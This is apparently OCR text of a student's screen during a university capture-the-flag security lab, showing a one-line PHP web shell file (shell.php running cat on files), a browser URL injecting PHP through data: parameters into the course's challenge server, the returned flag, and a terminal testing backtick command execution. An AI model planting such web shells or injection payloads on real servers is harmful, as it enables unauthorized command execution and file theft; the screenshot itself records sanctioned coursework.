 File Edit Selection View Go Debug Terminal Help
shell.php - vscode_workspace (Workspace) - Visual Studio Code
main.php test.php shell.php
CS_Fall_2019 > Lab0x03 > shell.php
1 <?php echo`cat /f*`;
2
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
OmniSharp Log
The 'Python' extension is recommended for this file type.
Install Show Recommendations
0 0 "shell.php" 2L 21C written 43 mins
Ln 1, Col 17 Spaces: 4 UTF-8 LF PHP 5
https://edu-ctf.csie.org:10155/?f=
不安全 edu-ctf.csie.org:10155/?f=data%3A+mydir&i=data%3A+mydir%2Fmeow&c=<%3Fphp+...
無痕模式 (2)
FB YT kart N hkmd med lnkin CF OVLF 台大 MS學習(課外-> hktober Linux » 其他書籤
Here is your file content:
FLAG{w3lc0me_t0_th3_PHP_W0r1d}
Safe R/W
Source Code
Directory Name:
mydir
File Name:
mydir/meow
tmux
php > ^D%
alfons@Alfons:~/programming/CS_Fall_2019/Lab0x03|master
⇒ php -a
Interactive mode enabled
php > print(wwww);
PHP Warning:  Use of undefined constant wwww - assumed 'wwww' (this will throw an Error in a future vers
ion of PHP) in php shell code on line 1
wwww
php > print("wwww");
wwww
php > echo (ls);
PHP Warning:  Use of undefined constant ls - assumed 'ls' (this will throw an Error in a future version
of PHP) in php shell code on line 1
ls
php > echo ($(ls));
PHP Parse error:  syntax error, unexpected '(', expecting variable (T_VARIABLE) or '{' or '$' in php she
ll code on line 1
php > echo `ls`;
md5_check.py
shell.php
shell.php.xxx
test.php
writeup.md
php >
[2] 0:zsh* "php -a" 11:42 30-Oct-19
(1) Cafe de To JavaScript eval() CS 2019 Fall https://edu-ctf.csi 公告：★Graduate
edu-ctf.csie.org/problems
ABP php
FB YT kart N hkmd med lnkin CF OVLF 台大 MS學習(課外-> hktober Linux » 其他書籤
Computer Security 2019 Fall Problems Submissions Ranking Lectures
alfons0329 [1000]
Accepted :)
Don't share flags
Don't DOS the server or services
Don't attack non-specified services or ports
Services only allow connections from 140.{112,113,118}.0.0/16 (VPN is your friend)
Updates or bug fixes will be announced here and on the change log :)
# ✓ Title Tag PT AC
Type here to search
99+
LINE Ps Pr
11:42 AM
10/30/2019